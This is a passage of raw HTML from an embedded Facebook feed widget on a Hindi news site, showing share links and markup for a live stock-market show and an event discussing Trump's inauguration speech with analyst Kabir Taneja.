A4%AA%E0%A5%88%E0%A4%B8%E0%A4%BE%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A5%8C%E0%A4%95%E0%A4%BE%3F%EF%BF%BD%20Expert%20chart%20analysis%2C%20sector%20rotation%2C%20and%20stock%20recommendations%20%26mdash%3B%20all%20covered%20LIVE.%EF%BF%BD%20Topics%20Covered%3ANifty%20%26amp%3B%20Bank%20Nifty%20key%20levelsMidcap%20%26amp%3B%20Smallcap%20view%E0%A4%86%E0%A4%9C%20%E0%A4%95%E0%A5%87%20breakout%20stocksShomesh%20Kumar%26%23039%3Bs%20expert%20tips%20for%20traders%20%26amp%3B%20investors%EF%BF%BD%20Don%26rsquo%3Bt%20forget%20to%20LIKE%2C%20SHARE%2C%20and%20SUBSCRIBE%20for%20daily%20stock%20market%20updates.%23ShomeshKumar%20%23StockMarketLive%20%23NiftyAnalysis%20%23MarketUpdate%20' target='_blank' rel="nofollow noopener" class='cff-linkedin-icon'><span class='fa fab fa-linkedin' aria-hidden='true'></span><span class='cff-screenreader'>Share on Linked In</span></a><a href='mailto:?subject=Facebook&amp;body=https%3A%2F%2Fwww.facebook.com%2Fevents%2F2100419460454824%2F%20-%20LIVE%3A%20Stock%20Market%20Aaj%20%7C%20Shomesh%20Kumar%20ke%20Saath%20Nifty%2C%20Bank%20Nifty%20%26%20Trending%20Stocks%20AnalysisJul%209%2C%208%3A00pmLIVE%20Stock%20Market%20Show%20with%20Shomesh%20Kumar%E0%A4%86%E0%A4%9C%20%E0%A4%95%E0%A5%87%20%E0%A4%B6%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F%20Nifty%2C%20Bank%20Nifty%20%E0%A4%94%E0%A4%B0%20Midcap%20Index%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A5%87%E0%A4%B5%E0%A4%B2%E0%A5%8D%E0%A4%B8%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A5%A4Shomesh%20Kumar%20%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%86%E0%A4%9C%20%E0%A4%95%E0%A5%87%20trending%20stocks%2C%20breakout%20stocks%20%E0%A4%94%E0%A4%B0%20sector%20analysis%E0%A5%A4%EF%BF%BD%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%8B%20Buy%2C%20Sell%20%E0%A4%AF%E0%A4%BE%20Hold%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A4%BE%20%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%8F%3F%EF%BF%BD%20%E0%A4%95%E0%A5%8C%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B9%E0%A5%88%20%E0%A4%86%E0%A4%9C%20%E0%A4%AA%E0%A5%88%E0%A4%B8%E0%A4%BE%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A5%8C%E0%A4%95%E0%A4%BE%3F%EF%BF%BD%20Expert%20chart%20analysis%2C%20sector%20rotation%2C%20and%20stock%20recommendations%20%26mdash%3B%20all%20covered%20LIVE.%EF%BF%BD%20Topics%20Covered%3ANifty%20%26amp%3B%20Bank%20Nifty%20key%20levelsMidcap%20%26amp%3B%20Smallcap%20view%E0%A4%86%E0%A4%9C%20%E0%A4%95%E0%A5%87%20breakout%20stocksShomesh%20Kumar%26%23039%3Bs%20expert%20tips%20for%20traders%20%26amp%3B%20investors%EF%BF%BD%20Don%26rsquo%3Bt%20forget%20to%20LIKE%2C%20SHARE%2C%20and%20SUBSCRIBE%20for%20daily%20stock%20market%20updates.%23ShomeshKumar%20%23StockMarketLive%20%23NiftyAnalysis%20%23MarketUpdate%20' target='_blank' rel="nofollow noopener" class='cff-email-icon'><span class='fa fa-envelope' aria-hidden='true'></span><span class='cff-screenreader'>Share by Email</span></a><span class='fa fa-play fa-rotate-90' aria-hidden='true'></span></p></div></div><div class="cff-view-comments-wrap"><a href="javaScript:void(0);" class="cff-view-comments" style="color:#;" id="1378363059090828_2100419460454824"><span class="cff-screenreader">View Comments</span><ul class="cff-meta cff-light"><li class="cff-likes"><span class="cff-icon cff-like"><span class="cff-screenreader">Likes:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" alt="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-shares"><span class="cff-icon cff-share"><span class="cff-screenreader">Shares:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" alt="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-comments"><span class="cff-icon cff-comment"><span class="cff-screenreader">Comments:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span> <span class="cff-count">0</span></li></ul></a></div></div><div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="like this" data-cff-likes-text="likes this"  data-cff-reacted-text="reacted to this" data-cff-and-text="and" data-cff-other-text="other" data-cff-others-text="others" data-cff-reply-text="Reply" data-cff-replies-text="Replies" data-num="4" data-cff-meta-link-color="#" data-cff-hide-avatars="" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comments cff-comment-on-facebook" style="color:#;"><a href="https://www.facebook.com/events/2100419460454824/" target="_blank" rel="nofollow noopener" style="color:#"><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Comment on Facebook</a></p><div class="cff-comments-wrap" style="color:#;"></div></div></div><div class="cff-item cff-timeline-event cff-box cff-shadow author-desh-manthan cff-1378363059090828 cff-new" id="cff_1378363059090828_1030749732214417" data-page-id="1378363059090828" data-cff-timestamp="1737526203" data-object-id="1030749732214417" data-cff-from="1378363059090828" style="z-index: 13;"><div class="cff-text-wrapper"><div class="cff-author"><div class="cff-author-text"><p class="cff-page-name cff-author-date" ><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener">Desh Manthan</a><span class="cff-story">  plans to go live.</span></p><p class="cff-date" > 12 months ago</p></div><div class="cff-author-img"><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="50" height="50" decoding="async" data-src="https://scontent-sin11-2.xx.fbcdn.net/v/t39.30808-1/294915650_483879300407559_5600120050809923704_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=108&ccb=1-7&_nc_sid=f907e8&_nc_ohc=0eS1Qe_5ZQAQ7kNvwE3OQQF&_nc_oc=AdlIn8ypvbXwwp1_L2NYh1IENMXLkXR_Cj2RPpJO1uVdpjMFJwHoOnxFwNRCjN-YEowBSfSVJlAiw6H4bHc8EUGs&_nc_zt=24&_nc_ht=scontent-sin11-2.xx&edm=AKK4YLsEAAAA&_nc_gid=FwrXazknQ50Otr4zktBRXg&_nc_tpa=Q5bMBQH3wt3LHskf5YTNoLDTv7Bz-H8pDOfmMPZgs9mum6QXmy-tN1xLzxv3ntacY1GgNjiRSjt5V-Nfow&oh=00_AfrOcUIk9OSn3DrryFDY_x52iaxTi4mvJSejJh4_cMtuRg&oe=69758DEF" alt="Desh Manthan" width=40 height=40 onerror="this.style.display='none'"></a></div></div><p class="cff-post-text" ><span class="cff-text" data-color=""><span class="cff-details cff-has-cover"><span class="cff-timeline-event-title" style="font-weight:bold; "><a href="https://www.facebook.com/events/1030749732214417/" target="_blank" rel="nofollow noopener">शपथ ग्रहण पर ट्रंप के भाषण का क्या है संदेश, भारत को कितना नफा-नुकसान - कबीर तनेजा से बातचीत</a></span><span class="cff-date" ><span class="cff-start-date"><k>Jan 22, </k>12:00pm</span></span><span class="cff-info" >#donaldtrump #inaugurationday #donaldtrump #trumpinauguration #niveshmanthan #taxwar<br />क्या डॉनल्ड ट्रंप बनेंगे दुनिया के शांतिदूत? इस्रायल-हमास युद्धविराम के बाद अब रूस-यूक्रेन के बीच रुकेगी लड़ाई? या फिर चलेगा चीन से व्यापार युद्ध? क्या ट्रंप के आने से चीन को होगा नुकसान और भारत को मिलेगा फायदा? देखें भूराजनीति (जियोपॉलिटिक्स) के विशेषज्ञ और ओआरएफ के डिप्टी डायरेक्टर एवं फेलो कबीर तनेजा से निवेश मंथन के संपादक राजीव रंजन झा की यह बातचीत।</span></span> </span><span class="cff-expand">... <a href="#" ><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span></p></div><div class="cff-media-wrap"><a title="View on Facebook" class="cff-event-thumb cff-has-cover nofancybox" href="https://www.facebook.com/events/1030749732214417/" target="_blank" rel="nofollow noopener" data-cff-page-name="Desh Manthan" data-cff-post-time="12 months ago"><img data-lazyloaded="1" src="[data-uri]" width="936" height="527" decoding="async" data-src="https://scontent-sin11-2.xx.fbcdn.net/v/t39.30808-6/492284697_1259712632824218_8075037880510823055_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=9e60e4&_nc_ohc=20Z78WwLaa0Q7kNvwGqMx4L&_nc_oc=AdkicwccVr1YBX6MQpK6ktbBvmb4yB7XfdQHJvtEuHhlSctY79YDBVI7W_OQlc3OwxK99-SSjEzkpzh5A3UYEriV&_nc_zt=23&_nc_ht=scontent-sin11-2.xx&edm=AH-QVG4EAAAA&_nc_gid=c_d-ifhzyHZux4dvjSSgFg&_nc_tpa=Q5bMBQEIcnK7LX_MyJ8D4yldezjroKE4wFig3_BbK3pSI_OuR6k9D2rXFN1oPJ4UjTMFGQxcDnF-JZ8KpQ&oh=00_AfoFaAHGzamhFuOBkEERI8HVFdJ27IcwUMcYs-JLzZJGhA&oe=69757D47" alt="शपथ ग्रहण पर ट्रंप के भाषण का क्या है संदेश, भारत को कितना नफा-नुकसान - कबीर तनेजा से बातचीत" data-querystring="_nc_cat=101&ccb=1-7&_nc_sid=9e60e4&_nc_ohc=20Z78WwLaa0Q7kNvwGqMx4L&_nc_oc=AdkicwccVr1YBX6MQpK6ktbBvmb4yB7XfdQHJvtEuHhlSctY79YDBVI7W_OQlc3OwxK99-SSjEzkpzh5A3UYEriV&_nc_zt=23&_nc_ht=scontent-sin11-2.xx&edm=AH-QVG4EAAAA&_nc_gid=c_d-ifhzyHZux4dvjSSgFg&_nc_tpa=Q5bMBQEIcnK7LX_MyJ8D4yldezjroKE4wFig3_BbK3pSI_OuR6k9D2rXFN1oPJ4UjTMFGQxcDnF-JZ8KpQ&oh=00_AfoFaAHGzamhFuOBkEERI8HVFdJ27IcwUMcYs-JLzZJGhA&oe=69757D47" /></a></div><div class="cff-meta-wrap"><div class="cff-post-links"><a class="cff-viewpost-facebook" href="https://www.facebook.com/events/1030749732214417/" title="View on Facebook" target="_blank" rel="nofollow noopener">View on Facebook</a><div class="cff-share-container"><span class="cff-dot" >&middot;</span><a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1030749732214417%2F" title="Share" >Share</a><p class='cff-share-tooltip'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1030749732214417%2F' target='_blank' rel="nofollow noopener" class='cff-facebook-icon'><span class='fa fab fa-facebook-square' aria-hidden='true'></span><span class='cff-screenreader'>Share on Facebook</span></a><a href='https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1030749732214417%2F' target='_blank' rel="nofollow noopener" class='cff-twitter-icon'><span class='fa fab fa-twitter' aria-hidden='true'></span><span class='cff-screenreader'>Share on Twitter</span></a><a href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1030749732214417%2F&amp;title=%E0%A4%B6%E0%A4%AA%E0%A4%A5%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A4%A3%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%20%E0%A4%95%E0%A5%87%20%E0%A4%AD%E0%A4%BE%E0%A4%B7%E0%A4%A3%20%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B6%2C%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%A8%E0%A4%BE%20%E0%A4%A8%E0%A4%AB%E0%A4%BE-%E0%A4%A8%E0%A5%81%E0%A4%95%E0%A4%B8%E0%A4%BE%E0%A4%A8%20-%20%E0%A4%95%E0%A4%AC%E0%A5%80%E0%A4%B0%20%E0%A4%A4%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A4%BE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4Jan%2022%2C%2012%3A00pm%23donaldtrump%20%23inaugurationday%20%23donaldtrump%20%23trumpinauguration%20%23niveshmanthan%20%23taxwar%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%A1%E0%A5%89%E0%A4%A8%E0%A4%B2%E0%A5%8D%E0%A4%A1%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A4%BF%E0%A4%A6%E0%A5%82%E0%A4%A4%3F%20%E0%A4%87%E0%A4%B8%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%B2-%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B8%20%E0%A4%AF%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%B5%E0%A4%BF%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%85%E0%A4%AC%20%E0%A4%B0%E0%A5%82%E0%A4%B8-%E0%A4%AF%E0%A5%82%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%80%E0%A4%9A%20%E0%A4%B0%E0%A5%81%E0%A4%95%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%B2%E0%A4%A1%E0%A4%BC%E0%A4%BE%E0%A4%88%3F%20%E0%A4%AF%E0%A4%BE%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%9A%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%3F%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%20%E0%A4%95%E0%A5%87%20%E0%A4%86%E0%A4%A8%E0%A5%87%20%E0%A4%B8%E0%A5%87%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%A8%E0%A5%81%E0%A4%95%E0%A4%B8%E0%A4%BE%E0%A4%A8%20%E0%A4%94%E0%A4%B0%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A4%BE%3F%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82%20%E0%A4%AD%E0%A5%82%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF%20%28%E0%A4%9C%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%AA%E0%A5%89%E0%A4%B2%E0%A4%BF%E0%A4%9F%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B8%29%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%E0%A4%9C%E0%A5%8D%E0%A4%9E%20%E0%A4%94%E0%A4%B0%20%E0%A4%93%E0%A4%86%E0%A4%B0%E0%A4%8F%E0%A4%AB%20%E0%A4%95%E0%A5%87%20%E0%A4%A1%E0%A4%BF%E0%A4%AA%E0%A5%8D%E0%A4%9F%E0%A5%80%20%E0%A4%A1%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20%E0%A4%AB%E0%A5%87%E0%A4%B2%E0%A5%8B%20%E0%A4%95%E0%A4%AC%E0%A5%80%E0%A4%B0%20%E0%A4%A4%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A4%BE%20%E0%A4%B8%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%95%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%9D%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A4%B9%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%E0%A5%A4%20' target='_blank' rel="nofollow noopener" class='cff-linkedin-icon'><span class='fa fab fa-linkedin' aria-hidden='true'></span><span class='cff-screenreader'>Share on Linked In</span></a><a href='mailto:?subject=Facebook&amp;body=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1030749732214417%2F%20-%20%E0%A4%B6%E0%A4%AA%E0%A4%A5%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A4%A3%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%20%E0%A4%95%E0%A5%87%20%E0%A4%AD%E0%A4%BE%E0%A4%B7%E0%A4%A3%20%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B6%2C%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%A8%E0%A4%BE%20%E0%A4%A8%E0%A4%AB%E0%A4%BE-%E0%A4%A8%E0%A5%81%E0%A4%95%E0%A4%B8%E0%A4%BE%E0%A4%A8%20-%20%E0%A4%95%E0%A4%AC%E0%A5%80%E0%A4%B0%20%E0%A4%A4%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A4%BE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4Jan%2022%2C%2012%3A00pm%23donaldtrump%20%23inaugurationday%20%23donaldtrump%20%23trumpinauguration%20%23niveshmanthan%20%23taxwar%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%A1%E0%A5%89%E0%A4%A8%E0%A4%B2%E0%A5%8D%E0%A4%A1%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A4%BF%E0%A4%A6%E0%A5%82%E0%A4%A4%3F%20%E0%A4%87%E0%A4%B8%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%B2-%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B8%20%E0%A4%AF%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%B5%E0%A4%BF%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%85%E0%A4%AC%20%E0%A4%B0%E0%A5%82%E0%A4%B8-%E0%A4%AF%E0%A5%82%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%80%E0%A4%9A%20%E0%A4%B0%E0%A5%81%E0%A4%95%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%B2%E0%A4%A1%E0%A4%BC%E0%A4%BE%E0%A4%88%3F%20%E0%A4%AF%E0%A4%BE%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%9A%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%3F%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%20%E0%A4%95%E0%A5%87%20%E0%A4%86%E0%A4%A8%E0%A5%87%20%E0%A4%B8%E0%A5%87%20%E0%A4%9A%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%A8%E0%A5%81%E0%A4%95%E0%A4%B8%E0%A4%BE%E0%A4%A8%20%E0%A4%94%E0%A4%B0%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A4%BE%3F%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82%20%E0%A4%AD%E0%A5%82%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF%20%28%E0%A4%9C%E0%A4%BF%E0%